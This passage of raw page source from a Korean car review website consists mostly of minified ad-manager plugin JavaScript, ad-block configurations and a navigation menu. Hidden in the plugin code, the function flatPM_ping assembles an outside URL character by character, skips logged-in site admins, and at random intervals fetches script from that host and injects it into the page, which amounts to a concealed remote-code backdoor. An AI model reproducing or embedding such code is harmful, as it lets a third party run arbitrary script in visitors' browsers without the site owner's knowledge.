0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
